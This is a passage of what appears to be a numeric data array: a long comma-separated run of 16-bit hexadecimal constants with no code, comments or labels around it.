0x9cff, 0x8a06, 0xe2c8, 0x2ab7, 0xd944, 0x6891, 0xbefe, 0x71fc, 0xc03e, 0xd50a, 0x1490, 0x50c1, 0xcb83, 0x5fbb, 0xb7a1, 0x58e5, 0x603f, 0xe45d, 0x8c3b, 0x9bd8, 0x45f6, 0x5dc4, 0x9879, 0x7c45, 0xa898, 0xbd5, 0xaea9, 0xec58, 0x4236, 0xc299, 0xa57d, 0xcf43, 0x80b7, 0x2768, 0x3d13, 0x962f, 0x6d36, 0x2124, 0x65ae, 0xd3e0, 0xcb55, 0x4deb, 0x7d57, 0x522f, 0xd912, 0x36fd, 0xe9b0, 0x9c4f, 0x6bc5, 0xf8a5, 0x2354, 0x72ca, 0x8a00, 0x4f1c, 0x29d3, 0x206d, 0x5ae6, 0x322, 0xfa4, 0x6c8a, 0x88c5, 0xb3c8, 0xb404, 0xe9ea, 0x37bb, 0x6968, 0x64ca, 0xb33e, 0xc620, 0xd42f, 0x2c40, 0x2ead, 0xa13a, 0x147f, 0x5743, 0xe495, 0xb45e, 0x9e20, 0xc111, 0xb02a, 0x3ba, 0x20d9, 0x67c3, 0xd09, 0xfc7d, 0x2b98, 0xca0d, 0x245d, 0x2516, 0xe1f6, 0x397e, 0xd571, 0x292b, 0x13b7, 0x6627, 0xc1ca, 0x4f0e, 0x8106, 0xd224, 0x3488, 0xcf07, 0x1efb, 0xf017, 0x3ce5, 0x920e, 0xbb1d, 0x1a34, 0x299d, 0x1cb6, 0x919a, 0x66b, 0xaf5c, 0xe45, 0xec86, 0x3d93, 0x4691, 0xd00f, 0x2fd7, 0x6490, 0xe735, 0xf077, 0x813e, 0xc797, 0x4600, 0x6630, 0x475b, 0x3335, 0xa401, 0x293f, 0x2954, 0x5851, 0xfd8c, 0xab13, 0x5211, 0xcbe3, 0x44dd, 0x3fe4, 0x94c0, 0xc6a6, 0x5d0b, 0x9f49, 0x4eab, 0xa784, 0x4709, 0x1ac3, 0xbec6, 0x8702, 0x59d3, 0x9ede, 0x8a99, 0x3768, 0xde10, 0x743f, 0xa990, 0x883d, 0x50f8, 0x9a62, 0x9819, 0xd31e, 0x4608, 0xb84c, 0xf439, 0x7175, 0x1ec8, 0xd051, 0xfcb1, 0xa19, 0xbfb9, 0xe20c, 0x2295, 0xce9e, 0x7a95, 0x77b3, 0xf11e, 0x42e2, 0xe6a0, 0x80f6, 0x35c9, 0x4008, 0xaa51, 0x8d8d, 0x498c, 0x408a, 0xe211, 0x745, 0xb21, 0x33a8, 0x3259, 0xcfc4, 0xd85, 0xed28, 0x1cab, 0x559f, 0x5f04, 0xfa56, 0xaf46, 0x4be1, 0x3cdf, 0x8bf7, 0x4b07, 0x457d, 0x49d9, 0xb8eb, 0x96f6, 0xd10e, 0xa49, 0x5e54, 0x42ae, 0x6e11, 0x6586, 0x9333, 0x6fb5, 0xd1d3, 0xa1d, 0xe10a, 0x42ec, 0x1d09, 0x2bdc, 0xc3c9, 0xd5e4, 0x8922, 0x33ab, 0x119c, 0x4eb, 0x2434, 0x6f7, 0xf828, 0xe145, 0x4f75, 0x1eba, 0xfb56, 0xcd5e, 0x6173, 0x5346, 0xef60, 0x7fe0, 0x9688, 0x7b21, 0x5f5c, 0x9d2f, 0xefde, 0x2f08, 0x7923, 0xb869, 0x80d9, 0xce2e, 0xc684, 0xb4cf, 0xb206, 0xafc5, 0x5e6f, 0x3fa9, 0x76b2, 0xef13, 0xae94, 0x51f3, 0x6fe7, 0xc227, 0x3dff, 0x3506, 0x5f96, 0xb195, 0x6ae9, 0x721, 0x2c6, 0x1bdd, 0xddd4, 0x2110, 0xe743, 0x6556, 0x972, 0xe3ca, 0x6213, 0xd210, 0x42c8, 0xdc7d, 0x8a1d, 0xd2c4, 0x4838, 0x4658, 0x5974, 0x8049, 0xafc9, 0x4d87, 0x5951, 0x4338, 0x8bb4, 0x3ba1, 0xd361, 0x2f44, 0x9226, 0xbc52, 0xee35, 0xab12, 0x4ccf, 0xa72, 0x606e, 0xd54a, 0x637, 0x3007, 0x6cad, 0x6a62, 0x44fd, 0xbe85, 0xf924, 0xb510, 0x37c1, 0xd76b, 0xe0a5, 0x405f, 0x9bf8, 0x729a, 0x80fb, 0xdcec, 0xf771, 0x4325, 0xbb0e, 0xf8ec, 0x2132, 0x185a, 0x5361, 0xd178, 0xb236, 0xdb33, 0xde0, 0xd1ab, 0xaa4d, 0x2364, 0x50f0, 0x27e, 0x6015, 0xe376, 0x1c2a, 0xec7f, 0xaeea, 0xbe69, 0x74c8, 0x9311, 0xe237, 0xfc77, 0xa4a, 0xba5, 0x62d8, 0xfd37, 0x4357, 0x4a96, 0xe1d9, 0xceea, 0xe28c, 0x9348, 0x3b00, 0xce99, 0x93ce, 0xb6bd, 0x7b33, 0xa4e6, 0xa81, 0xad2d, 0x6358, 0x31ec, 0xbab9, 0x818b, 0x1f10, 0x17e9, 0xc9c0, 0xf71a, 0x1c56, 0x11a5, 0x97d8, 0xc7ab, 0x3432, 0x7367, 0xcc8b, 0xd995, 0xb9b, 0xf65e, 0x5569, 0xd2dd, 0xf549, 0xbdb5, 0x40dc, 0x90a7, 0xe147, 0xcb32, 0xbf3d, 0xb7df, 0x7e47, 0xf07b, 0xb400, 0x7687, 0xfec4, 0x39f, 0xacc1, 0xaee, 0x1b4c, 0xc3bd, 0x4074, 0xdddc, 0xd427, 0xb57, 0xde4a, 0x2057, 0x44c1, 0x372d, 0x8ae2, 0x35a1, 0x2b20, 0xa2b7, 0xea21, 0x9a20, 0x78d3, 0xf984, 0x7c23, 0x3444, 0xf282, 0x20bf, 0xa5b0, 0x7020, 0xa597, 0x9f2c, 0x9bff, 0xd312, 0xab6a, 0xbd48, 0xb589, 0xb2c1, 0xe348, 0xec8b, 0xd96c, 0x269, 0xc5fa, 0x65a2, 0xf157, 0x1d36, 0xd9cd, 0xa419, 0xca78, 0x14a2, 0xd64c, 0xe41d, 0xd3db, 0x273f, 0xadc9, 0xe022, 0x4734, 0x2b51, 0xd751, 0x26c2, 0x70f8, 0xa538, 0x149f, 0x4251, 0xe253, 0xfd32, 0xda91, 0x6197, 0xa2b3, 0x9ef7, 0x962, 0x46d1, 0xbdf4, 0x9abb, 0xd219, 0x5553, 0xf6fa, 0x80ed, 0xb3de, 0x3fb5, 0xa180, 0x74da, 0x2174, 0x5d31, 0x4cec, 0x8193, 0xc81a, 0x107a, 0xff1f, 0x3d86, 0xc477, 0x345c, 0x2dcb, 0x4467, 0x8f76, 0x2288, 0x31df, 0x5453, 0xaaa, 0xa2e6, 0x7a80, 0xbd99, 0x9c81, 0xd4e0, 0xafac, 0xcdfa, 0x9857, 0xb1ee, 0xbd96, 0xf44e, 0xab5e, 0x3119, 0x1e9d, 0x659f, 0x30aa, 0x59b4, 0x1032, 0x642a, 0x9344, 0x47e, 0xbdd9, 0x4c1b, 0xd6c, 0xd3b4, 0xe38c, 0x2917, 0xf26f, 0xa136, 0x17e8, 0x8200, 0x4464, 0x721a, 0xa98, 0x2270, 0xd2a1, 0xac4c, 0xc3a9, 0x1c45, 0xf596, 0xc362, 0x1eae, 0xa966, 0xe8fe, 0xacdf, 0xa3c1, 0xc34d, 0xa954, 0x3a88, 0x85c2, 0x68e1, 0x7f19, 0x8582, 0xd200, 0x542, 0xc1a4, 0x135, 0x65a7, 0x3fcd, 0xcbfe, 0x32e7, 0x1b2c, 0x9d7f, 0x7f48, 0xb807, 0x9947, 0xa874, 0x1422, 0xca9f, 0x3776, 0x7a6b, 0x2be6, 0x4861, 0x265, 0x8795, 0x7b74, 0xfa9a, 0x4921, 0xc423, 0xa878, 0x85a0, 0xfd4c, 0xf80e, 0x2b62, 0x1a4b, 0x57cb, 0xe7bf, 0x86e6, 0x849, 0x3e09, 0xdd54, 0x70f2, 0xe812, 0x5348, 0xa811, 0xb7d8, 0x7614, 0xf7d, 0x9da0, 0xeef6, 0x28e9, 0x4b69, 0x6893, 0x8cc, 0x6f43, 0x6311, 0xe4d2, 0x2075, 0x119, 0x8104, 0xca8e, 0x6bca, 0x7dd6, 0xf747, 0x4a25, 0x161, 0xa9be, 0x7cbd, 0xc85b, 0x1d31, 0x6f1f, 0xb4c1, 0x9ea5, 0xdf55, 0x946f, 0xf326, 0x40, 0x7b08, 0xbf6f, 0xb56, 0xe894, 0xa01e, 0x5ee1, 0x29dd, 0xbc8b, 0x9b6, 0xaf9b, 0x9454, 0x505e, 0x863d, 0xf56c, 0x3d8f, 0xfb60, 0x3438, 0xb864, 0xb4dc, 0x3161, 0xff76, 0xdaf3, 0x8383, 0xb778, 0x3cf, 0xefa5, 0x8bb8, 0xece1, 0x928f, 0x91c3, 0x6eb, 0xc471, 0xfc46, 0x583, 0xdf3c, 0x7236, 0xcc51, 0x414f, 0xc650, 0x73ee, 0x3d91, 0xceeb, 0x86cf, 0x9354, 0xc209, 0xb794, 0x991c, 0x2b11, 0xd71b, 0x5c28, 0xa879, 0x3a34, 0xca49, 0x210b, 0x880d, 0x9ff4, 0xe700, 0x7f1a, 0x763b, 0x3874, 0x6262, 0x9e73, 0x923b, 0x2a15, 0xa9d7, 0xc8c8, 0x6e45, 0x976, 0x92bc, 0x6f15, 0xbd1, 0xf54f, 0xb22e, 0x686b, 0xa253, 0x906b, 0x6e91, 0x3a1c, 0x76a9, 0xfeaf, 0xb532, 0xfb67, 0x60b3, 0xe276, 0x8bcd, 0xc338, 0x206, 0xaead, 0x6115, 0x4bd8, 0x70c3, 0xb9f4, 0xae1d, 0xb8fe, 0x2bed, 0xd1fd, 0x88f, 0x446f, 0x6ebe, 0x9aa6, 0x7384, 0xaf28, 0x909, 0x409f, 0x90d9, 0x776e, 0x9723, 0xaacd, 0xe9d0, 0x29eb, 0x1303, 0x7ef9, 0xff8d, 0xc7c, 0xabce, 0x3409, 0x738e, 0xab64, 0x5202, 0x5218, 0x4b32, 0x23b4, 0x3271, 0xbe64, 0xcacb, 0xa244, 0xf750, 0xc0, 0x6b25, 0xee60, 0x7b45, 0xa709, 0xf2fb, 0xe9b2, 0x7b52, 0x1fdb, 0xdda, 0xb39c, 0x4044, 0x4a78, 0x2e46, 0x4ec2, 0xadd3, 0x9323, 0x1b36, 0xc3fb, 0x8e13, 0x905a, 0x4a61, 0x8fef, 0x9e89, 0xc939, 0xabc5, 0xd67a, 0x4281, 0x9687, 0x664e, 0x2abf, 0xedc8, 0x27f8, 0x7069, 0xed1e, 0x975e, 0xa062, 0x3146, 0x7b49, 0x928d, 0x3469, 0xc572, 0x523, 0x81cf, 0x3ec3, 0x5e49, 0xc230, 0x6c18, 0x820a, 0x881f, 0xca51, 0x378a, 0x782d, 0x5862, 0xe997, 0x53e1, 0x4623, 0x2d86, 0x601c, 0x691, 0x71ac, 0x12ec, 0x3b95, 0x5097, 0x3a16, 0xd267, 0xeabf, 0x1f97, 0x7463, 0x1827, 0xeeae, 0x23b2, 0x2b93, 0xfd59, 0xec5f, 0x5689, 0xbbda, 0xd559, 0xefc4, 0x2be9, 0x8314, 0xb15a, 0xcf6c, 0x6f6b, 0xf67a, 0xafa8, 0x43eb, 0xe7e5, 0xb707, 0x894b, 0xdd9, 0xc39, 0x8a4a, 0x2b3c, 0xac98, 0x8194, 0xddb, 0x2448, 0xf2f, 0x1967, 0x4f17, 0x8f2d, 0x5021, 0xe10b, 0x9f38, 0x50e1, 0x5788, 0xf70, 0xb15f, 0x8698, 0x8e9d, 0x33b2, 0xf682, 0xbb9b, 0x2e7, 0x843, 0x8f5b, 0xcde7, 0xe137, 0x6620, 0x7624, 0x9b35, 0x282c, 0xa3d1, 0x7352, 0xcc80, 0x799d, 0x1a86, 0x108f, 0xd28b, 0xbef8, 0x8009, 0xd2a9, 0x84a, 0x44a9, 0xe187, 0x28ce, 0x836, 0x7b2e, 0x2cc0, 0xa81e, 0xd42e, 0xe65a, 0xeffb, 0xd274, 0xafa9, 0x2b6c, 0x7e68, 0xff2, 0x8f86, 0xa040, 0x75d6, 0xc02d, 0xe17d, 0x681b, 0xdd53, 0x9aa8, 0xeaec, 0xfeab, 0x40ac, 0x1632, 0x3fb7, 0xb180, 0x21bc, 0xe8c9, 0x121d, 0xd760, 0xba0b, 0x1fe2, 0xe6ba, 0x3bde, 0xd791, 0x17b4, 0xb479, 0x1915, 0x5548, 0x7a16, 0x317d, 0x95b9, 0x97b0, 0xbece, 0x2df6, 0xdcff, 0xf840, 0xbcc5, 0xc965, 0x12bb, 0xf1c9, 0x38d3, 0x2297, 0x411a, 0xb3cf, 0xc7a6, 0xc75e, 0xf774, 0x12cc, 0xb518, 0x306b, 0xa6c3, 0x5fbc, 0xc603, 0x16a1, 0x347, 0xfdce, 0xaed4, 0x62e8, 0xeed7, 0x59ba, 0xd6ff, 0x134f, 0x5f27, 0xd3f1, 0x3bd3, 0x3d0c, 0x4f29, 0x5026, 0x4579, 0xbb0f, 0xc2b2, 0x2371, 0x1a4d, 0xb1c5, 0xbf41, 0x5bf0, 0xf8c8, 0x80b3, 0xe986, 0x136f, 0x1106, 0xb719, 0xb181, 0x9945, 0x8370, 0x8f34, 0xb0c8, 0xf59f, 0x77af, 0x7946, 0x9638, 0x2966, 0x3bd2, 0x6b28, 0xc372, 0xcbe9, 0x540b, 0xdf77, 0x205d, 0xd0c1, 0x1eb0, 0x410c, 0xfffd, 0x6c05, 0x5677, 0x1e5a, 0xba49, 0x295e, 0x26cd, 0xc9f0, 0x2985, 0x44a2, 0x6c3a, 0x1096, 0xbd2d, 0x4d85, 0xd6e5, 0x92d, 0x8685, 0xc7d3, 0xcf40, 0x197b, 0xe914, 0x2c4d, 0x50f3, 0x6c9e, 0xb944, 0x423e, 0xe899, 0x920a, 0x3f84, 0xc92d, 0x327c, 0x5092, 0x6e0b, 0x992e, 0x95f7, 0xe5c6, 0x1a1c, 0x793, 0x59c1, 0x11b7, 0x67d4, 0x3c51, 0x75a3, 0x96e3, 0xe1a2, 0xf856, 0xa16c, 0x10dc, 0xfec1, 0xb854, 0xceda, 0xa56, 0xdb9e, 0xca04, 0x2d30, 0x70f9, 0x474c, 0x7df7, 0x236, 0x83fb, 0x9fc, 0x1b4d, 0xb286, 0x3284, 0x4d92, 0x2269, 0x39a0, 0xed97, 0xc0e, 0x89e7, 0xb672, 0xb592, 0xa348, 0xaf11, 0xd2fe, 0x51b4, 0x8762, 0xc1fe, 0xaa6, 0xb3ea, 0xe0cc, 0x165, 0x229c, 0x4988, 0x7461, 0x617f, 0x48, 0xf4c2, 0xc57e, 0x5c2b, 0xacce, 0x43d1, 0x9cf2, 0xa952, 0x7980, 0x23ba, 0x61f3, 0xa9ab, 0xba1b, 0x226c, 0xc153, 0x8512, 0x73c3, 0x2da8, 0xeda5, 0xffde, 0xadf4, 0x816e, 0x2653, 0x9521, 0xf805, 0x9ece, 0x771f, 0x9539, 0x2e82, 0xaab1, 0x154f, 0x3ac7, 0x8677, 0xce3d, 0x3575, 0x406a, 0x80f2, 0x7ab7, 0x3743, 0x7669, 0x1aa4, 0x46f4, 0x53ec, 0xad5c, 0x248d, 0x6b33, 0xfe0d, 0xaaac, 0xbc5c, 0xc6c, 0x6d7, 0x75b, 0x957d, 0x412d, 0xc665, 0x4353, 0xe988, 0xc612, 0x40e8, 0xbdb3, 0x95e, 0xd190, 0x5135, 0x7b57, 0xe88f, 0xc0c6, 0x4db4, 0x96db, 0x2bb1, 0xf52a, 0xb315, 0x52c8, 0xa24a, 0x91e3, 0x7c4e, 0xec80, 0x1fbc, 0x40ab, 0x2d89, 0x2b59, 0x9943, 0xde58, 0x2a6a, 0xafc6, 0xe4a8, 0xd83d, 0x2bd6, 0xc004, 0xc021, 0x838c, 0x70a0, 0xd009, 0x2636, 0xe233, 0x71b7, 0x5462, 0x59d9, 0xdeec, 0x58f3, 0x2033, 0x84eb, 0x574e, 0xee71, 0xbf57, 0x7823, 0x7f0d, 0x83bf, 0xb356, 0xa33e, 0xaf02, 0xf535, 0xea8a, 0x2924, 0x1a23, 0x5ce0, 0x195, 0xf977, 0xb4c9, 0x4d5c, 0xf852, 0xd400, 0x9fa9, 0x8ffd, 0x8f9c, 0x3505, 0x8329, 0xff8a, 0x6df, 0x52e3, 0x3025, 0x207a, 0xda10, 0x8d8a, 0x5a5, 0xea99, 0x96c2, 0x9316, 0x9684, 0xb162, 0x1fcd, 0x53ff, 0x4b11, 0x8563, 0x98fc, 0xf982, 0x242e, 0x949d, 0x914d, 0xaf8d, 0xbeb5, 0xbdf5, 0x63e3, 0x5eaa, 0x38e5, 0xb6c0, 0x9004, 0xc549, 0x14d1, 0x5a88, 0x253d, 0xbb17, 0xdb6f, 0x85ed, 0xdd23, 0xfdfb, 0x339f, 0x734f, 0xa74f, 0x6f36, 0xaf38, 0xbde9, 0xadbe, 0x2d04, 0xf1a1, 0x64b6, 0x4767, 0xcad7, 0xa9a7, 0xaeb, 0xce59, 0xf5aa, 0x8c5a, 0x1e8c, 0xadf2, 0xcf78, 0x620f, 0x2b36, 0xb678, 0xadc2, 0x5900, 0x269d, 0x33ba, 0x5045, 0x3a13, 0x1c92, 0x2025, 0x684a, 0x3d5c, 0xcf02, 0x88ce, 0xa73c, 0xcbc6, 0xc6be, 0x1466, 0xf0f3, 0xf36, 0x40aa, 0xeede, 0x96bf, 0x5c77, 0x8f4, 0x3ed9, 0x3dba, 0xb300, 0x25c4, 0x1408, 0x8bf0, 0x6ad8, 0x8db5, 0x12a0, 0x7710, 0xbc25, 0xc412, 0x1b6, 0xe300, 0x48ed, 0xa6c5, 0xcdd8, 0xb945, 0x503f, 0xe0f, 0x1cc8, 0xc48a, 0xdcb4, 0xa3e0, 0x8541, 0x1cf5, 0xa0df, 0x948d, 0x7926, 0xb74e, 0x47ee, 0x7c42, 0x8d9f, 0x8c2b, 0x2cbb, 0x5ea8, 0x241d, 0xdb5b, 0xbddd, 0x107, 0x423d, 0x2c9e, 0xfb5b, 0xa019, 0xd171, 0xecde, 0xf036, 0x4dbd, 0x9a51, 0x6848, 0x4a2d, 0x4f97, 0xf8d, 0xe570, 0x9f6f, 0x875e, 0x7bb6, 0xfb6c, 0x8b21, 0x6f04, 0xa904, 0x63e5, 0x520d, 0xeb43, 0xa680, 0xa06b, 0xe0ff, 0xabf, 0xde05, 0x3df7, 0xebea, 0x2c2c, 0xd473, 0x676c, 0x78c9, 0xd7aa, 0xdfb9, 0x6367, 0xac4a, 0x16a9, 0xad4b, 0xd09d, 0x6a6a, 0xba04, 0x75d8, 0x2f07, 0x9457, 0xb95b, 0xbf1, 0x25a0, 0xd004, 0xaf12, 0xc2ad, 0xb72d, 0xd1fb, 0x10d8, 0x7717, 0xd707, 0xbe0, 0xfa89, 0xa560, 0xab42, 0xd900, 0x750a, 0xb3e7, 0xcfbf, 0xd340, 0xf8d6, 0x2675, 0xd6ae, 0xed0a, 0xfed3, 0xf9ee, 0x8cd5, 0x666b, 0x67f5, 0x85d6, 0x37fb, 0xcbdf, 0xd65b, 0xf254, 0x7997, 0xcc5c, 0xe7c2, 0x3e8a, 0x391e, 0xb770, 0x4e89, 0x64f7, 0x64ff, 0xe5ef, 0xd87, 0x470c, 0x13cb, 0x8065, 0x1810, 0x3459, 0x5641, 0xcf74, 0x5db9, 0x4f80, 0xd489, 0x80cc, 0xa4e, 0x22cf, 0x2344, 0x9b94, 0x2a52, 0x1657, 0x659c, 0xa656, 0xc8db, 0x1983, 0x4f5d, 0x2b47, 0x116d, 0xb28a, 0xf993, 0x90d4, 0xa356, 0x675c, 0x1b0f, 0xb4d, 0x1318, 0xa6d5, 0xd882, 0x508, 0xea8e, 0xec7e, 0x2ca7, 0x93ef, 0x66e5, 0x3c3d, 0x7f4, 0x9a05, 0x5d3b, 0x9be7, 0x4fa5, 0x37e3, 0xcc9f, 0x83e4, 0x8d1a, 0x625, 0xa0e7, 0x5511, 0x172, 0xa9a8, 0xea74, 0xc70e, 0xbdd4, 0x8c0a, 0xcf23, 0x2b87, 0x702c, 0x222f, 0xf332, 0xdf9f, 0x3464, 0x799a, 0x92b5, 0xd553, 0xecbd, 0xabf9, 0xecef, 0x397c, 0xa70b, 0xd504, 0x1ac, 0x1b94, 0x3679, 0xb5f9, 0xdc31, 0x4a7f, 0x4fa9, 0x87f9, 0x5957, 0xee03, 0xec41, 0xfd58, 0x9020, 0xae23, 0xf8b7, 0xdbd7, 0xe1a0, 0x3b33, 0x515d, 0x4eef, 0x59ae, 0xc4fd, 0xc537, 0xf4c5, 0xdc8b, 0x25d9, 0x625e, 0xf7de, 0x253b, 0x84b, 0xf9e1, 0xa625, 0x4362, 0xaf9e, 0xaec0, 0xcfd4, 0x73c0, 0xb03a, 0xce6a, 0x9b0b, 0xbf66, 0xb55f, 0xd101, 0x8ac1, 0xc854, 0x5de5, 0x52e4, 0x129f, 0x1675, 0x3136, 0x295, 0x7c6e, 0xa71a, 0x8626, 0xb1dd, 0x2591, 0x19da, 0xdfdc, 0xf078, 0xb96, 0x493f, 0x80d4, 0xf365, 0x5f6b, 0x87a, 0x4e20, 0xad22, 0x89d8, 0xe428, 0x7c5a, 0xe289, 0x7a75, 0x4bc5, 0xfa7d, 0x88a3, 0x8842, 0x525b, 0x7a31, 0x65a, 0xd04b, 0xf0, 0xbb2f, 0xe70, 0xe84f, 0xd991, 0x1954, 0x3fd, 0x497c, 0xe4f1, 0xcdcd, 0x5dae, 0xae71, 0x941, 0x6228, 0x83f0, 0x1762, 0x8df5, 0xe3f9, 0x6ba0, 0x778d, 0xe682, 0x3164, 0x9d7d, 0x8b1e, 0xeb96, 0x153a, 0x7aa, 0xd2a5, 0xc4d, 0xcaff, 0xecb9, 0xbff4, 0x278c, 0xdcb0, 0x4883, 0x12b3, 0x361d, 0x22e6, 0x8710, 0xead9, 0xfd08, 0xd0e5, 0xba41, 0xc2e0, 0x379b, 0x233, 0x406d, 0xbd11, 0x97bf, 0x37aa, 0x7dff, 0x2fb7, 0x51c3, 0xf922, 0x3277, 0xe1b0, 0xc453, 0xd2f1, 0xe7e8, 0xa821, 0xd2b0, 0xa9b9, 0x463a, 0xd682, 0x30df, 0xc70b, 0x8413, 0x55c7, 0xdfe6, 0x8df4, 0x47f8, 0x1291, 0x95b6, 0x3c1, 0x4bc9, 0x4791, 0x9869, 0xc725, 0x164, 0x2fd2, 0x68fc, 0xcec8, 0xf285, 0x7748, 0xd2cb, 0x27f6, 0xee88, 0x1ee, 0x9d76, 0x1a26, 0xe7b9, 0xd467, 0x8c7c, 0xf934, 0xce92, 0x71f3, 0x6f68, 0x2d9a, 0x7774, 0xd75e, 0x502d, 0xb3e, 0x7524, 0xb4ea, 0xcf37, 0xc009, 0x5696, 0xd357, 0xf0d3, 0x1544, 0x3021, 0x374c, 0x1790, 0xdab5, 0x344b, 0x1e50, 0x5f40, 0xaed9, 0xb152, 0xcb46, 0x5e55, 0x702b, 0xe7d3, 0x3a0d, 0xbb1e, 0x2cd4, 0x318c, 0x817e, 0x8a57, 0x4d6d, 0x3113, 0xe045, 0x3b3b, 0x1ee0, 0xcf3, 0xe7d2, 0x5793, 0xcb27, 0x29b9, 0xd543, 0x373b, 0x9cef, 0x1030, 0x4c5e, 0x74eb, 0xa83a, 0x51f6, 0x2036, 0xc3f4, 0x585, 0x8c07, 0x8ffb, 0xfc70, 0x78c6, 0xe584, 0x1c11, 0xed6e, 0x9804, 0xa97a, 0xeb77, 0xa826, 0x9543, 0x55c5, 0x712e, 0xe052, 0x3c12, 0x231d, 0x5847, 0x5942, 0x12f9, 0x7935, 0x1a3a, 0xe442, 0xcfd9, 0x42bb, 0xe4b, 0xfe98, 0x44f0, 0x19dd, 0x42a1, 0xf42e, 0x512c, 0xd376, 0x9987, 0x83cf, 0xe585, 0x53d6, 0x921e, 0xb032, 0x7552, 0x7430, 0x323a, 0xf0c8, 0x82cd, 0x368, 0xa95d, 0x8347, 0x164b, 0x33da, 0x2724, 0x3a35, 0xbdc1, 0xdd2, 0x1302, 0x460c, 0x37b0, 0x8bb6, 0x8371, 0x3345, 0xc3b6, 0x9f57, 0x9109, 0x153b, 0x8b81, 0x7ef2, 0xa43d, 0xc5bd, 0xb690, 0xc659, 0xf6cb, 0x4577, 0xbf7b, 0xffb0, 0x911a, 0x7651, 0x3400, 0x5c4b, 0x64ce, 0x2cd3, 0x73f3, 0x5af0, 0xc0cc, 0x73a8, 0x374b, 0x6c64, 0x700b, 0xe9d6, 0x2ed1, 0x1441, 0x668, 0x9a93, 0x2a36, 0x511b, 0x3e2c, 0xe2c9, 0xa4e7, 0x7e1d, 0xef3f, 0xdd20, 0x8d9d, 0x2fcc, 0x284d, 0xa0a4, 0x92ab, 0xc1e1, 0xe355, 0x530a, 0xb920, 0xcc14, 0x8959, 0x8e1b, 0xfec2, 0xd08, 0xa0e8, 0x73b, 0xe9, 0x9006, 0xe6fc, 0xa02b, 0xfe64, 0xff3e, 0x4536, 0x368c, 0xf91c, 0x8ba8, 0xd9f6, 0x52f, 0x1458, 0x6ece, 0x9336, 0x2a42, 0xc581, 0xf780, 0xca07, 0xf185, 0x2230, 0x49bf, 0xf5b9, 0x384, 0xb902, 0xa6fe, 0x624a, 0x8f4d, 0xfc54, 0x392, 0xa35f, 0x98b0, 0x4ee5, 0x73c7, 0xffe1, 0x46e, 0x9fab, 0x90ec, 0xecc3, 0xb693, 0xed7e, 0x30ce, 0x6604, 0x545b, 0xb008, 0x4b89, 0x9c0d, 0x4b94, 0x32c0, 0xf8ce, 0x1a68, 0xc2e, 0x5887, 0x2346, 0xcd59, 0xe780, 0x66b2, 0x4b23, 0xb34a, 0x589c, 0x83ea, 0x756e, 0xe9be, 0xe23e, 0x9900, 0x81d5, 0x82ed, 0x1eb3, 0xf1c7, 0xb4e8, 0x789c, 0x472f, 0xf05d, 0xf31a, 0xc4c3, 0xcc5b, 0x7af7, 0x22ef, 0xbcc4, 0xc4d7, 0x6a9b, 0xbb5d, 0xffb2, 0xae13, 0x1613, 0xc2f1, 0x1724, 0x1a31, 0xe97d, 0x19ef, 0x4f9e, 0xba4b, 0xb66d, 0xedac, 0xf03e, 0x785, 0x37ca, 0x2ca5, 0x4beb, 0xaf35, 0x9a8d, 0x5c9a, 0x4620, 0x738b, 0x3511, 0x79d3, 0x431b, 0x854b, 0x6f7c, 0x2ac6, 0x6457, 0x7fea, 0x52d7, 0x7000, 0xafc3, 0x6362, 0xfd70, 0x75e1, 0x2b19, 0xe05b, 0xbf14, 0x5a23, 0x2213, 0x5160, 0xf871, 0x33b0, 0xeadd, 0x6543, 0xa1e, 0xa3fa, 0x5480, 0x9e6a, 0x9e7e, 0xc35a, 0x7a9c, 0x4ab9, 0xaeff, 0x8963, 0x6ac5, 0x1a06, 0x62bb, 0x1653, 0x211d, 0x665, 0xdc6c, 0x8e80, 0x217e, 0x37be, 0x47f, 0xa8d9, 0x8fd8, 0x858e, 0x42d5, 0x4bf8, 0xa551, 0xe81f, 0x3da9, 0x1d23, 0x5043, 0x8b0, 0xc8cd, 0x5546, 0xbbf4, 0x1410, 0x10e6, 0x637b, 0x46c1, 0x5d75, 0xadfe, 0xfcad, 0x10f3, 0x44b7, 0x95e2, 0x50a8, 0x56e9, 0x23a9, 0x1651, 0xbcc8, 0xdecd, 0xddde, 0x680a, 0xe83d, 0x87ee, 0xea53, 0xc0d5, 0x6d3e, 0x2395, 0x442c, 0xd100, 0x1bb1, 0xe7ec, 0x7b64, 0x159d, 0xb96f, 0x231a, 0x80cd, 0xd9cc, 0x74c1, 0xe353, 0xe23, 0x4051, 0xd6b8, 0xa761, 0x728d, 0xe8a5, 0x5305, 0x2fd9, 0x8f3b, 0x690c, 0xc88e, 0x7ec2, 0x2cf0, 0x9551, 0xf136, 0xa9ec, 0xc10c, 0x563d, 0x10a, 0xc1b8, 0x1d15, 0xa156, 0xab02, 0xe98b, 0x6832, 0x90e3, 0x8831, 0xe089, 0x3647, 0x3d3f, 0x2551, 0x898e, 0xa222, 0x60a6, 0x39d7, 0xf99f, 0xf06b, 0xdec7, 0x8c62, 0xbdcb, 0x1614, 0x7a9, 0x4763, 0xecba, 0x543, 0x5004, 0x2c31, 0xe61c, 0x7a50, 0x6254, 0x7f1d, 0x98bb, 0x784c, 0xc26b, 0x7e1a, 0x84d8, 0x4b24, 0x4875, 0xa6a8, 0xe5d4, 0x10f1, 0x51c4, 0x352, 0x28be, 0xb98a, 0xb154, 0x8002, 0xe5ec, 0x6a7, 0x7e39, 0x9466, 0xf0cc, 0xe97, 0x612a, 0x134c, 0x6959, 0xf9bb, 0x4762, 0x74b2, 0xa45b, 0x252a, 0xcab1, 0x1fd5, 0x76e8, 0x9633, 0x7168, 0xc670, 0xe0db, 0xc4ca, 0x5e5c, 0x12e8, 0xb52e, 0xa388, 0x4511, 0x92fe, 0xc54d, 0xa6a4, 0x834f, 0x4a39, 0x672f, 0x64e3, 0x3cd8, 0xff18, 0x1a78, 0xe199, 0xe7d9, 0xa8e2, 0xe6ce, 0xe5bc, 0x674f, 0xd46d, 0x7aff, 0xca7a, 0x1eff, 0x74f, 0x8780, 0xda98, 0x3d43, 0x5e2, 0x6a81, 0xe95c, 0x76a1, 0xdf68, 0x66f5, 0xf35d, 0xfdf0, 0x4630, 0x3b8d, 0xc43a, 0x6ecc, 0x7c12, 0x9f40, 0xc7bf, 0xfa0d, 0x6f3d, 0x58da, 0x7522, 0x8aed, 0xc7d8, 0x437b, 0x8802, 0xa690, 0x4096, 0x84f6, 0x9ab1, 0x5c1f, 0xec2a, 0xf4c0, 0x97a8, 0x7dcb, 0x93ad, 0x4066, 0x27bd, 0xce76, 0x6e93, 0x2d91, 0x663f, 0xd396, 0x1c6d, 0x8a6a, 0xc313, 0x7e1e, 0xb3c, 0xb6aa, 0xd185, 0x1604, 0xa55e, 0x720a, 0x6da4, 0xcf93, 